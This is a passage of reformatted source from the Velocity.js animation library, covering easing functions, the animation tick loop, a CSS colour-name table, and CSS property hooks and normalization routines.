                for (var w = 0; w < 4; ++w) if ("number" != typeof arguments[w] || isNaN(arguments[w]) || !isFinite(arguments[w])) return !1;
                t = Math.min(t, 1), i = Math.min(i, 1), t = Math.max(t, 0), i = Math.max(i, 0);
                var S = x ? new Float32Array(b) : new Array(b), E = !1, C = function (e) {
                    return E || h(), t === n && i === r ? e : 0 === e ? 0 : 1 === e ? 1 : l(p(e), n, r)
                };
                C.getControlPoints = function () {
                    return [{x: t, y: n}, {x: i, y: r}]
                };
                var T = "generateBezier(" + [t, n, i, r] + ")";
                return C.toString = function () {
                    return T
                }, C
            }

            function f(t, e) {
                var n = t;
                return _.isString(t) ? E.Easings[t] || (n = !1) : n = _.isArray(t) && 1 === t.length ? u.apply(null, t) : _.isArray(t) && 2 === t.length ? C.apply(null, t.concat([e])) : !(!_.isArray(t) || 4 !== t.length) && c.apply(null, t), !1 === n && (n = E.Easings[E.defaults.easing] ? E.defaults.easing : S), n
            }

            function d(t) {
                if (t) {
                    var e = E.timestamp && !0 !== t ? t : v.now(), n = E.State.calls.length;
                    n > 1e4 && (E.State.calls = r(E.State.calls), n = E.State.calls.length);
                    for (var o = 0; o < n; o++) if (E.State.calls[o]) {
                        var s = E.State.calls[o], l = s[0], u = s[2], c = s[3], f = !!c, g = null, y = s[5], b = s[6];
                        if (c || (c = E.State.calls[o][3] = e - 16), y) {
                            if (!0 !== y.resume) continue;
                            c = s[3] = Math.round(e - b - 16), s[5] = null
                        }
                        b = s[6] = e - c;
                        for (var x = Math.min(b / u.duration, 1), w = 0, S = l.length; w < S; w++) {
                            var C = l[w], A = C.element;
                            if (a(A)) {
                                var O = !1;
                                if (u.display !== i && null !== u.display && "none" !== u.display) {
                                    if ("flex" === u.display) {
                                        var k = ["-webkit-box", "-moz-box", "-ms-flexbox", "-webkit-flex"];
                                        h.each(k, function (t, e) {
                                            T.setPropertyValue(A, "display", e)
                                        })
                                    }
                                    T.setPropertyValue(A, "display", u.display)
                                }
                                u.visibility !== i && "hidden" !== u.visibility && T.setPropertyValue(A, "visibility", u.visibility);
                                for (var D in C) if (C.hasOwnProperty(D) && "element" !== D) {
                                    var N, P = C[D], L = _.isString(P.easing) ? E.Easings[P.easing] : P.easing;
                                    if (_.isString(P.pattern)) {
                                        var j = 1 === x ? function (t, e, n) {
                                            var i = P.endValue[e];
                                            return n ? Math.round(i) : i
                                        } : function (t, e, n) {
                                            var i = P.startValue[e], r = P.endValue[e] - i, o = i + r * L(x, u, r);
                                            return n ? Math.round(o) : o
                                        };
                                        N = P.pattern.replace(/{(\d+)(!)?}/g, j)
                                    } else if (1 === x) N = P.endValue; else {
                                        var B = P.endValue - P.startValue;
                                        N = P.startValue + B * L(x, u, B)
                                    }
                                    if (!f && N === P.currentValue) continue;
                                    if (P.currentValue = N, "tween" === D) g = N; else {
                                        var V;
                                        if (T.Hooks.registered[D]) {
                                            V = T.Hooks.getRoot(D);
                                            var F = a(A).rootPropertyValueCache[V];
                                            F && (P.rootPropertyValue = F)
                                        }
                                        var R = T.setPropertyValue(A, D, P.currentValue + (m < 9 && 0 === parseFloat(N) ? "" : P.unitType), P.rootPropertyValue, P.scrollData);
                                        T.Hooks.registered[D] && (T.Normalizations.registered[V] ? a(A).rootPropertyValueCache[V] = T.Normalizations.registered[V]("extract", null, R[1]) : a(A).rootPropertyValueCache[V] = R[1]), "transform" === R[0] && (O = !0)
                                    }
                                }
                                u.mobileHA && a(A).transformCache.translate3d === i && (a(A).transformCache.translate3d = "(0px, 0px, 0px)", O = !0), O && T.flushTransformCache(A)
                            }
                        }
                        u.display !== i && "none" !== u.display && (E.State.calls[o][2].display = !1), u.visibility !== i && "hidden" !== u.visibility && (E.State.calls[o][2].visibility = !1), u.progress && u.progress.call(s[1], s[1], x, Math.max(0, c + u.duration - e), c, g), 1 === x && p(o)
                    }
                }
                E.State.isTicking && I(d)
            }

            function p(t, e) {
                if (!E.State.calls[t]) return !1;
                for (var n = E.State.calls[t][0], r = E.State.calls[t][1], o = E.State.calls[t][2], s = E.State.calls[t][4], l = !1, u = 0, c = n.length; u < c; u++) {
                    var f = n[u].element;
                    e || o.loop || ("none" === o.display && T.setPropertyValue(f, "display", o.display), "hidden" === o.visibility && T.setPropertyValue(f, "visibility", o.visibility));
                    var d = a(f);
                    if (!0 !== o.loop && (h.queue(f)[1] === i || !/\.velocityQueueEntryFlag/i.test(h.queue(f)[1])) && d) {
                        d.isAnimating = !1, d.rootPropertyValueCache = {};
                        var p = !1;
                        h.each(T.Lists.transforms3D, function (t, e) {
                            var n = /^scale/.test(e) ? 1 : 0, r = d.transformCache[e];
                            d.transformCache[e] !== i && new RegExp("^\\(" + n + "[^.]").test(r) && (p = !0, delete d.transformCache[e])
                        }), o.mobileHA && (p = !0, delete d.transformCache.translate3d), p && T.flushTransformCache(f), T.Values.removeClass(f, "velocity-animating")
                    }
                    if (!e && o.complete && !o.loop && u === c - 1) try {
                        o.complete.call(r, r)
                    } catch (t) {
                        setTimeout(function () {
                            throw t
                        }, 1)
                    }
                    s && !0 !== o.loop && s(r), d && !0 === o.loop && !e && (h.each(d.tweensContainer, function (t, e) {
                        if (/^rotate/.test(t) && (parseFloat(e.startValue) - parseFloat(e.endValue)) % 360 == 0) {
                            var n = e.startValue;
                            e.startValue = e.endValue, e.endValue = n
                        }
                        /^backgroundPosition/.test(t) && 100 === parseFloat(e.endValue) && "%" === e.unitType && (e.endValue = 0, e.startValue = 100)
                    }), E(f, "reverse", {loop: !0, delay: o.delay})), !1 !== o.queue && h.dequeue(f, o.queue)
                }
                E.State.calls[t] = !1;
                for (var m = 0, g = E.State.calls.length; m < g; m++) if (!1 !== E.State.calls[m]) {
                    l = !0;
                    break
                }
                !1 === l && (E.State.isTicking = !1, delete E.State.calls, E.State.calls = [])
            }

            var h, m = function () {
                if (n.documentMode) return n.documentMode;
                for (var t = 7; t > 4; t--) {
                    var e = n.createElement("div");
                    if (e.innerHTML = "\x3c!--[if IE " + t + "]><span></span><![endif]--\x3e", e.getElementsByTagName("span").length) return e = null, t
                }
                return i
            }(), g = function () {
                var t = 0;
                return e.webkitRequestAnimationFrame || e.mozRequestAnimationFrame || function (e) {
                    var n, i = (new Date).getTime();
                    return n = Math.max(0, 16 - (i - t)), t = i + n, setTimeout(function () {
                        e(i + n)
                    }, n)
                }
            }(), v = function () {
                var t = e.performance || {};
                if ("function" != typeof t.now) {
                    var n = t.timing && t.timing.navigationStart ? t.timing.navigationStart : (new Date).getTime();
                    t.now = function () {
                        return (new Date).getTime() - n
                    }
                }
                return t
            }(), y = function () {
                var t = Array.prototype.slice;
                try {
                    return t.call(n.documentElement), t
                } catch (e) {
                    return function (e, n) {
                        var i = this.length;
                        if ("number" != typeof e && (e = 0), "number" != typeof n && (n = i), this.slice) return t.call(this, e, n);
                        var r, o = [], a = e >= 0 ? e : Math.max(0, i + e), s = n < 0 ? i + n : Math.min(n, i),
                            l = s - a;
                        if (l > 0) if (o = new Array(l), this.charAt) for (r = 0; r < l; r++) o[r] = this.charAt(a + r); else for (r = 0; r < l; r++) o[r] = this[a + r];
                        return o
                    }
                }
            }(), b = function () {
                return Array.prototype.includes ? function (t, e) {
                    return t.includes(e)
                } : Array.prototype.indexOf ? function (t, e) {
                    return t.indexOf(e) >= 0
                } : function (t, e) {
                    for (var n = 0; n < t.length; n++) if (t[n] === e) return !0;
                    return !1
                }
            }, _ = {
                isNumber: function (t) {
                    return "number" == typeof t
                }, isString: function (t) {
                    return "string" == typeof t
                }, isArray: Array.isArray || function (t) {
                    return "[object Array]" === Object.prototype.toString.call(t)
                }, isFunction: function (t) {
                    return "[object Function]" === Object.prototype.toString.call(t)
                }, isNode: function (t) {
                    return t && t.nodeType
                }, isWrapped: function (t) {
                    return t && t !== e && _.isNumber(t.length) && !_.isString(t) && !_.isFunction(t) && !_.isNode(t) && (0 === t.length || _.isNode(t[0]))
                }, isSVG: function (t) {
                    return e.SVGElement && t instanceof e.SVGElement
                }, isEmptyObject: function (t) {
                    for (var e in t) if (t.hasOwnProperty(e)) return !1;
                    return !0
                }
            }, x = !1;
            if (t.fn && t.fn.jquery ? (h = t, x = !0) : h = e.Velocity.Utilities, m <= 8 && !x) throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");
            if (m <= 7) return void (jQuery.fn.velocity = jQuery.fn.animate);
            var w = 400, S = "swing", E = {
                State: {
                    isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
                    isAndroid: /Android/i.test(navigator.userAgent),
                    isGingerbread: /Android 2\.3\.[3-7]/i.test(navigator.userAgent),
                    isChrome: e.chrome,
                    isFirefox: /Firefox/i.test(navigator.userAgent),
                    prefixElement: n.createElement("div"),
                    prefixMatches: {},
                    scrollAnchor: null,
                    scrollPropertyLeft: null,
                    scrollPropertyTop: null,
                    isTicking: !1,
                    calls: [],
                    delayedElements: {count: 0}
                },
                CSS: {},
                Utilities: h,
                Redirects: {},
                Easings: {},
                Promise: e.Promise,
                defaults: {
                    queue: "",
                    duration: w,
                    easing: S,
                    begin: i,
                    complete: i,
                    progress: i,
                    display: i,
                    visibility: i,
                    loop: !1,
                    delay: !1,
                    mobileHA: !0,
                    _cacheValues: !0,
                    promiseRejectEmpty: !0
                },
                init: function (t) {
                    h.data(t, "velocity", {
                        isSVG: _.isSVG(t),
                        isAnimating: !1,
                        computedStyle: null,
                        tweensContainer: null,
                        rootPropertyValueCache: {},
                        transformCache: {}
                    })
                },
                hook: null,
                mock: !1,
                version: {major: 1, minor: 5, patch: 0},
                debug: !1,
                timestamp: !0,
                pauseAll: function (t) {
                    var e = (new Date).getTime();
                    h.each(E.State.calls, function (e, n) {
                        if (n) {
                            if (t !== i && (n[2].queue !== t || !1 === n[2].queue)) return !0;
                            n[5] = {resume: !1}
                        }
                    }), h.each(E.State.delayedElements, function (t, n) {
                        n && s(n, e)
                    })
                },
                resumeAll: function (t) {
                    var e = (new Date).getTime();
                    h.each(E.State.calls, function (e, n) {
                        if (n) {
                            if (t !== i && (n[2].queue !== t || !1 === n[2].queue)) return !0;
                            n[5] && (n[5].resume = !0)
                        }
                    }), h.each(E.State.delayedElements, function (t, n) {
                        n && l(n, e)
                    })
                }
            };
            e.pageYOffset !== i ? (E.State.scrollAnchor = e, E.State.scrollPropertyLeft = "pageXOffset", E.State.scrollPropertyTop = "pageYOffset") : (E.State.scrollAnchor = n.documentElement || n.body.parentNode || n.body, E.State.scrollPropertyLeft = "scrollLeft", E.State.scrollPropertyTop = "scrollTop");
            var C = function () {
                function t(t) {
                    return -t.tension * t.x - t.friction * t.v
                }

                function e(e, n, i) {
                    var r = {x: e.x + i.dx * n, v: e.v + i.dv * n, tension: e.tension, friction: e.friction};
                    return {dx: r.v, dv: t(r)}
                }

                function n(n, i) {
                    var r = {dx: n.v, dv: t(n)}, o = e(n, .5 * i, r), a = e(n, .5 * i, o), s = e(n, i, a),
                        l = 1 / 6 * (r.dx + 2 * (o.dx + a.dx) + s.dx), u = 1 / 6 * (r.dv + 2 * (o.dv + a.dv) + s.dv);
                    return n.x = n.x + l * i, n.v = n.v + u * i, n
                }

                return function t(e, i, r) {
                    var o, a, s, l = {x: -1, v: 0, tension: null, friction: null}, u = [0], c = 0;
                    for (e = parseFloat(e) || 500, i = parseFloat(i) || 20, r = r || null, l.tension = e, l.friction = i, o = null !== r, o ? (c = t(e, i), a = c / r * .016) : a = .016; ;) if (s = n(s || l, a), u.push(1 + s.x), c += 16, !(Math.abs(s.x) > 1e-4 && Math.abs(s.v) > 1e-4)) break;
                    return o ? function (t) {
                        return u[t * (u.length - 1) | 0]
                    } : c
                }
            }();
            E.Easings = {
                linear: function (t) {
                    return t
                }, swing: function (t) {
                    return .5 - Math.cos(t * Math.PI) / 2
                }, spring: function (t) {
                    return 1 - Math.cos(4.5 * t * Math.PI) * Math.exp(6 * -t)
                }
            }, h.each([["ease", [.25, .1, .25, 1]], ["ease-in", [.42, 0, 1, 1]], ["ease-out", [0, 0, .58, 1]], ["ease-in-out", [.42, 0, .58, 1]], ["easeInSine", [.47, 0, .745, .715]], ["easeOutSine", [.39, .575, .565, 1]], ["easeInOutSine", [.445, .05, .55, .95]], ["easeInQuad", [.55, .085, .68, .53]], ["easeOutQuad", [.25, .46, .45, .94]], ["easeInOutQuad", [.455, .03, .515, .955]], ["easeInCubic", [.55, .055, .675, .19]], ["easeOutCubic", [.215, .61, .355, 1]], ["easeInOutCubic", [.645, .045, .355, 1]], ["easeInQuart", [.895, .03, .685, .22]], ["easeOutQuart", [.165, .84, .44, 1]], ["easeInOutQuart", [.77, 0, .175, 1]], ["easeInQuint", [.755, .05, .855, .06]], ["easeOutQuint", [.23, 1, .32, 1]], ["easeInOutQuint", [.86, 0, .07, 1]], ["easeInExpo", [.95, .05, .795, .035]], ["easeOutExpo", [.19, 1, .22, 1]], ["easeInOutExpo", [1, 0, 0, 1]], ["easeInCirc", [.6, .04, .98, .335]], ["easeOutCirc", [.075, .82, .165, 1]], ["easeInOutCirc", [.785, .135, .15, .86]]], function (t, e) {
                E.Easings[e[0]] = c.apply(null, e[1])
            });
            var T = E.CSS = {
                RegEx: {
                    isHex: /^#([A-f\d]{3}){1,2}$/i,
                    valueUnwrap: /^[A-z]+\((.*)\)$/i,
                    wrappedValueAlreadyExtracted: /[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,
                    valueSplit: /([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi
                }, Lists: {
                    colors: ["fill", "stroke", "stopColor", "color", "backgroundColor", "borderColor", "borderTopColor", "borderRightColor", "borderBottomColor", "borderLeftColor", "outlineColor"],
                    transformsBase: ["translateX", "translateY", "scale", "scaleX", "scaleY", "skewX", "skewY", "rotateZ"],
                    transforms3D: ["transformPerspective", "translateZ", "scaleZ", "rotateX", "rotateY"],
                    units: ["%", "em", "ex", "ch", "rem", "vw", "vh", "vmin", "vmax", "cm", "mm", "Q", "in", "pc", "pt", "px", "deg", "grad", "rad", "turn", "s", "ms"],
                    colorNames: {
                        aliceblue: "240,248,255",
                        antiquewhite: "250,235,215",
                        aquamarine: "127,255,212",
                        aqua: "0,255,255",
                        azure: "240,255,255",
                        beige: "245,245,220",
                        bisque: "255,228,196",
                        black: "0,0,0",
                        blanchedalmond: "255,235,205",
                        blueviolet: "138,43,226",
                        blue: "0,0,255",
                        brown: "165,42,42",
                        burlywood: "222,184,135",
                        cadetblue: "95,158,160",
                        chartreuse: "127,255,0",
                        chocolate: "210,105,30",
                        coral: "255,127,80",
                        cornflowerblue: "100,149,237",
                        cornsilk: "255,248,220",
                        crimson: "220,20,60",
                        cyan: "0,255,255",
                        darkblue: "0,0,139",
                        darkcyan: "0,139,139",
                        darkgoldenrod: "184,134,11",
                        darkgray: "169,169,169",
                        darkgrey: "169,169,169",
                        darkgreen: "0,100,0",
                        darkkhaki: "189,183,107",
                        darkmagenta: "139,0,139",
                        darkolivegreen: "85,107,47",
                        darkorange: "255,140,0",
                        darkorchid: "153,50,204",
                        darkred: "139,0,0",
                        darksalmon: "233,150,122",
                        darkseagreen: "143,188,143",
                        darkslateblue: "72,61,139",
                        darkslategray: "47,79,79",
                        darkturquoise: "0,206,209",
                        darkviolet: "148,0,211",
                        deeppink: "255,20,147",
                        deepskyblue: "0,191,255",
                        dimgray: "105,105,105",
                        dimgrey: "105,105,105",
                        dodgerblue: "30,144,255",
                        firebrick: "178,34,34",
                        floralwhite: "255,250,240",
                        forestgreen: "34,139,34",
                        fuchsia: "255,0,255",
                        gainsboro: "220,220,220",
                        ghostwhite: "248,248,255",
                        gold: "255,215,0",
                        goldenrod: "218,165,32",
                        gray: "128,128,128",
                        grey: "128,128,128",
                        greenyellow: "173,255,47",
                        green: "0,128,0",
                        honeydew: "240,255,240",
                        hotpink: "255,105,180",
                        indianred: "205,92,92",
                        indigo: "75,0,130",
                        ivory: "255,255,240",
                        khaki: "240,230,140",
                        lavenderblush: "255,240,245",
                        lavender: "230,230,250",
                        lawngreen: "124,252,0",
                        lemonchiffon: "255,250,205",
                        lightblue: "173,216,230",
                        lightcoral: "240,128,128",
                        lightcyan: "224,255,255",
                        lightgoldenrodyellow: "250,250,210",
                        lightgray: "211,211,211",
                        lightgrey: "211,211,211",
                        lightgreen: "144,238,144",
                        lightpink: "255,182,193",
                        lightsalmon: "255,160,122",
                        lightseagreen: "32,178,170",
                        lightskyblue: "135,206,250",
                        lightslategray: "119,136,153",
                        lightsteelblue: "176,196,222",
                        lightyellow: "255,255,224",
                        limegreen: "50,205,50",
                        lime: "0,255,0",
                        linen: "250,240,230",
                        magenta: "255,0,255",
                        maroon: "128,0,0",
                        mediumaquamarine: "102,205,170",
                        mediumblue: "0,0,205",
                        mediumorchid: "186,85,211",
                        mediumpurple: "147,112,219",
                        mediumseagreen: "60,179,113",
                        mediumslateblue: "123,104,238",
                        mediumspringgreen: "0,250,154",
                        mediumturquoise: "72,209,204",
                        mediumvioletred: "199,21,133",
                        midnightblue: "25,25,112",
                        mintcream: "245,255,250",
                        mistyrose: "255,228,225",
                        moccasin: "255,228,181",
                        navajowhite: "255,222,173",
                        navy: "0,0,128",
                        oldlace: "253,245,230",
                        olivedrab: "107,142,35",
                        olive: "128,128,0",
                        orangered: "255,69,0",
                        orange: "255,165,0",
                        orchid: "218,112,214",
                        palegoldenrod: "238,232,170",
                        palegreen: "152,251,152",
                        paleturquoise: "175,238,238",
                        palevioletred: "219,112,147",
                        papayawhip: "255,239,213",
                        peachpuff: "255,218,185",
                        peru: "205,133,63",
                        pink: "255,192,203",
                        plum: "221,160,221",
                        powderblue: "176,224,230",
                        purple: "128,0,128",
                        red: "255,0,0",
                        rosybrown: "188,143,143",
                        royalblue: "65,105,225",
                        saddlebrown: "139,69,19",
                        salmon: "250,128,114",
                        sandybrown: "244,164,96",
                        seagreen: "46,139,87",
                        seashell: "255,245,238",
                        sienna: "160,82,45",
                        silver: "192,192,192",
                        skyblue: "135,206,235",
                        slateblue: "106,90,205",
                        slategray: "112,128,144",
                        snow: "255,250,250",
                        springgreen: "0,255,127",
                        steelblue: "70,130,180",
                        tan: "210,180,140",
                        teal: "0,128,128",
                        thistle: "216,191,216",
                        tomato: "255,99,71",
                        turquoise: "64,224,208",
                        violet: "238,130,238",
                        wheat: "245,222,179",
                        whitesmoke: "245,245,245",
                        white: "255,255,255",
                        yellowgreen: "154,205,50",
                        yellow: "255,255,0"
                    }
                }, Hooks: {
                    templates: {
                        textShadow: ["Color X Y Blur", "black 0px 0px 0px"],
                        boxShadow: ["Color X Y Blur Spread", "black 0px 0px 0px 0px"],
                        clip: ["Top Right Bottom Left", "0px 0px 0px 0px"],
                        backgroundPosition: ["X Y", "0% 0%"],
                        transformOrigin: ["X Y Z", "50% 50% 0px"],
                        perspectiveOrigin: ["X Y", "50% 50%"]
                    }, registered: {}, register: function () {
                        for (var t = 0; t < T.Lists.colors.length; t++) {
                            var e = "color" === T.Lists.colors[t] ? "0 0 0 1" : "255 255 255 1";
                            T.Hooks.templates[T.Lists.colors[t]] = ["Red Green Blue Alpha", e]
                        }
                        var n, i, r;
                        if (m) for (n in T.Hooks.templates) if (T.Hooks.templates.hasOwnProperty(n)) {
                            i = T.Hooks.templates[n], r = i[0].split(" ");
                            var o = i[1].match(T.RegEx.valueSplit);
                            "Color" === r[0] && (r.push(r.shift()), o.push(o.shift()), T.Hooks.templates[n] = [r.join(" "), o.join(" ")])
                        }
                        for (n in T.Hooks.templates) if (T.Hooks.templates.hasOwnProperty(n)) {
                            i = T.Hooks.templates[n], r = i[0].split(" ");
                            for (var a in r) if (r.hasOwnProperty(a)) {
                                var s = n + r[a], l = a;
                                T.Hooks.registered[s] = [n, l]
                            }
                        }
                    }, getRoot: function (t) {
                        var e = T.Hooks.registered[t];
                        return e ? e[0] : t
                    }, getUnit: function (t, e) {
                        var n = (t.substr(e || 0, 5).match(/^[a-z%]+/) || [])[0] || "";
                        return n && b(T.Lists.units, n) ? n : ""
                    }, fixColors: function (t) {
                        return t.replace(/(rgba?\(\s*)?(\b[a-z]+\b)/g, function (t, e, n) {
                            return T.Lists.colorNames.hasOwnProperty(n) ? (e || "rgba(") + T.Lists.colorNames[n] + (e ? "" : ",1)") : e + n
                        })
                    }, cleanRootPropertyValue: function (t, e) {
                        return T.RegEx.valueUnwrap.test(e) && (e = e.match(T.RegEx.valueUnwrap)[1]), T.Values.isCSSNullValue(e) && (e = T.Hooks.templates[t][1]), e
                    }, extractValue: function (t, e) {
                        var n = T.Hooks.registered[t];
                        if (n) {
                            var i = n[0], r = n[1];
                            return e = T.Hooks.cleanRootPropertyValue(i, e), e.toString().match(T.RegEx.valueSplit)[r]
                        }
                        return e
                    }, injectValue: function (t, e, n) {
                        var i = T.Hooks.registered[t];
                        if (i) {
                            var r, o = i[0], a = i[1];
                            return n = T.Hooks.cleanRootPropertyValue(o, n), r = n.toString().match(T.RegEx.valueSplit), r[a] = e, r.join(" ")
                        }
                        return n
                    }
                }, Normalizations: {
                    registered: {
                        clip: function (t, e, n) {
                            switch (t) {
                                case"name":
                                    return "clip";
                                case"extract":
                                    var i;
                                    return T.RegEx.wrappedValueAlreadyExtracted.test(n) ? i = n : (i = n.toString().match(T.RegEx.valueUnwrap), i = i ? i[1].replace(/,(\s+)?/g, " ") : n), i;
                                case"inject":
                                    return "rect(" + n + ")"
                            }
                        }, blur: function (t, e, n) {
                            switch (t) {
                                case"name":
                                    return E.State.isFirefox ? "filter" : "-webkit-filter";
                                case"extract":
                                    var i = parseFloat(n);
                                    if (!i && 0 !== i) {
                                        var r = n.toString().match(/blur\(([0-9]+[A-z]+)\)/i);
                                        i = r ? r[1] : 0
                                    }
                                    return i;
                                case"inject":
                                    return parseFloat(n) ? "blur(" + n + ")" : "none"
                            }
                        }, opacity: function (t, e, n) {
                            if (m <= 8) switch (t) {
                                case"name":
                                    return "filter";
                                case"extract":
                                    var i = n.toString().match(/alpha\(opacity=(.*)\)/i);
                                    return n = i ? i[1] / 100 : 1;
                                case"inject":
                                    return e.style.zoom = 1, parseFloat(n) >= 1 ? "" : "alpha(opacity=" + parseInt(100 * parseFloat(n), 10) + ")"
                            } else switch (t) {
                                case"name":
                                    return "opacity";
                                case"extract":
                                case"inject":
                                    return n
                            }
                        }
                    }, register: function () {
                        function t(t, e, n) {
                            if ("border-box" === T.getPropertyValue(e, "boxSizing").toString().toLowerCase() === (n || !1)) {
                                var i, r, o = 0, a = "width" === t ? ["Left", "Right"] : ["Top", "Bottom"],
                                    s = ["padding" + a[0], "padding" + a[1], "border" + a[0] + "Width", "border" + a[1] + "Width"];
                                for (i = 0; i < s.length; i++) r = parseFloat(T.getPropertyValue(e, s[i])), isNaN(r) || (o += r);
                                return n ? -o : o
                            }
                            return 0
                        }

                        function e(e, n) {
                            return function (i, r, o) {
                                switch (i) {
                                    case"name":
                                        return e;
                                    case"extract":
                                        return parseFloat(o) + t(e, r, n);
                                    case"inject":
                                        return parseFloat(o) - t(e, r, n) + "px"
                                }
                            }
                        }

                        m && !(m > 9) || E.State.isGingerbread || (T.Lists.transformsBase = T.Lists.transformsBase.concat(T.Lists.transforms3D));
                        for (var n = 0; n < T.Lists.transformsBase.length; n++) !function () {
                            var t = T.Lists.transformsBase[n];
                            T.Normalizations.registered[t] = function (e, n, r) {
                                switch (e) {
                                    case"name":
                                        return "transform";
                                    case"extract":
                                        return a(n) === i || a(n).transformCache[t] === i ? /^scale/i.test(t) ? 1 : 0 : a(n).transformCache[t].replace(/[()]/g, "");
                                    case"inject":
                                        var o = !1;
                                        switch (t.substr(0, t.length - 1)) {
                                            case"translate":
                                                o = !/(%|px|em|rem|vw|vh|\d)$/i.test(r);
                                                break;
                                            case"scal":
                                            case"scale":
                                                E.State.isAndroid && a(n).transformCache[t] === i && r < 1 && (r = 1), o = !/(\d)$/i.test(r);
                                                break;
                                            case"skew":
                                            case"rotate":
                                                o = !/(deg|\d)$/i.test(r)
                                        }
                                        return o || (a(n).transformCache[t] = "(" + r + ")"), a(n).transformCache[t]
                                }
                            }
                        }();
                        for (var r = 0; r < T.Lists.colors.length; r++) !function () {
                            var t = T.Lists.colors[r];
                            T.Normalizations.registered[t] = function (e, n, r) {
                                switch (e) {
                                    case"name":
                                        return t;
                                    case"extract":
                                        var o;
                                        if (T.RegEx.wrappedValueAlreadyExtracted.test(r)) o = r; else {
                                            var a, s = {
                                                black: "rgb(0, 0, 0)",
                                                blue: "rgb(0, 0, 255)",
                                                gray: "rgb(128, 128, 128)",
                                                green: "rgb(0, 128, 0)",
                                                red: "rgb(255, 0, 0)",
                                                white: "rgb(255, 255, 255)"
                                            };
                                            /^[A-z]+$/i.test(r) ? a = s[r] !== i ? s[r] : s.black : T.RegEx.isHex.test(r) ? a = "rgb(" + T.Values.hexToRgb(r).join(" ") + ")" : /^rgba?\(/i.test(r) || (a = s.black), o = (a || r).toString().match(T.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g, " ")
                                        }
                                        return (!m || m > 8) && 3 === o.split(" ").length && (o += " 1"), o;
                                    case"inject":
                                        return /^rgb/.test(r) ? r : (m <= 8 ? 4 === r.split(" ").length && (r = r.split(/\s+/).slice(0, 3).join(" ")) : 3 === r.split(" ").length && (r += " 1"), (m <= 8 ? "rgb" : "rgba") + "(" + r.replace(/\s+/g, ",").replace(/\.(\d)+(?=,)/g, "") + ")")
                                }
                            }
                        }();
                        T.Normalizations.registered.innerWidth = e("width", !0), T.Normalizations.registered.innerHeight = e("height", !0), T.Normalizations.registered.outerWidth = e("width"), T.Normalizations.registered.outerHeight = e("height")
                    }
                }, Names: {
                    camelCase: function (t) {
                        return t.replace(/-(\w)/g, function (t, e) {
                            return e.toUpperCase()
                        })
                    }, SVGAttribute: function (t) {
                        var e = "width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";
                        return (m || E.State.isAndroid && !E.State.isChrome) && (e += "|transform"), new RegExp("^(" + e + ")$", "i").test(t)
                    }, prefixCheck: function (t) {
                        if (E.State.prefixMatches[t]) return [E.State.prefixMatches[t], !0];
                        for (var e = ["", "Webkit", "Moz", "ms", "O"], n = 0, i = e.length; n < i; n++) {
                            var r;
                            if (r = 0 === n ? t : e[n] + t.replace(/^\w/, function (t) {
                                return t.toUpperCase()
                            }), _.isString(E.State.prefixElement.style[r])) return E.State.prefixMatches[t] = r, [r, !0]
                        }
                        return [t, !1]
                    }
                }, Values: {
                    hexToRgb: function (t) {
                        var e, n = /^#?([a-f\d])([a-f\d])([a-f\d])$/i, i = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;
                        return t = t.replace(n, function (t, e, n, i) {
                            return e + e + n + n + i + i
                        }), e = i.exec(t), e ? [parseInt(e[1], 16), parseInt(e[2], 16), parseInt(e[3], 16)] : [0, 0, 0]
                    }, isCSSNullValue: function (t) {
                        return !t || /^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)
                    }, getUnitType: function (t) {
                        return /^(rotate|skew)/i.test(t) ? "deg" : /(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t) ? "" : "px"
                    }, getDisplayType: function (t) {
                        var e = t && t.tagName.toString().toLowerCase();
                        return /^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e) ? "inline" : /^(li)$/i.test(e) ? "list-item" : /^(tr)$/i.test(e) ? "table-row" : /^(table)$/i.test(e) ? "table" : /^(tbody)$/i.test(e) ? "table-row-group" : "block"
                    }, addClass: function (t, e) {
                        if (t) if (t.classList) t.classList.add(e); else if (_.isString(t.className)) t.className += (t.className.length ? " " : "") + e; else {
                            var n = t.getAttribute(m <= 7 ? "className" : "class") || "";
                            t.setAttribute("class", n + (n ? " " : "") + e)
                        }
                    }, removeClass: function (t, e) {
                        if (t) if (t.classList) t.classList.remove(e); else if (_.isString(t.className)) t.className = t.className.toString().replace(new RegExp("(^|\\s)" + e.split(" ").join("|") + "(\\s|$)", "gi"), " "); else {
                            var n = t.getAttribute(m <= 7 ? "className" : "class") || "";
                            t.setAttribute("class", n.replace(new RegExp("(^|s)" + e.split(" ").join("|") + "(s|$)", "gi"), " "))
                        }
                    }
                }, getPropertyValue: function (t, n, r, o) {
                    function s(t, n) {
                        var r = 0;
                        if (m <= 8) r = h.css(t, n); else {
                            var l = !1;
                            /^(width|height)$/.test(n) && 0 === T.getPropertyValue(t, "display") && (l = !0, T.setPropertyValue(t, "display", T.Values.getDisplayType(t)));
                            var u = function () {
                                l && T.setPropertyValue(t, "display", "none")
                            };
                            if (!o) {
                                if ("height" === n && "border-box" !== T.getPropertyValue(t, "boxSizing").toString().toLowerCase()) {
                                    var c = t.offsetHeight - (parseFloat(T.getPropertyValue(t, "borderTopWidth")) || 0) - (parseFloat(T.getPropertyValue(t, "borderBottomWidth")) || 0) - (parseFloat(T.getPropertyValue(t, "paddingTop")) || 0) - (parseFloat(T.getPropertyValue(t, "paddingBottom")) || 0);
                                    return u(), c
                                }
                                if ("width" === n && "border-box" !== T.getPropertyValue(t, "boxSizing").toString().toLowerCase()) {
                                    var f = t.offsetWidth - (parseFloat(T.getPropertyValue(t, "borderLeftWidth")) || 0) - (parseFloat(T.getPropertyValue(t, "borderRightWidth")) || 0) - (parseFloat(T.getPropertyValue(t, "paddingLeft")) || 0) - (parseFloat(T.getPropertyValue(t, "paddingRight")) || 0);
                                    return u(), f
                                }
                            }
                            var d;
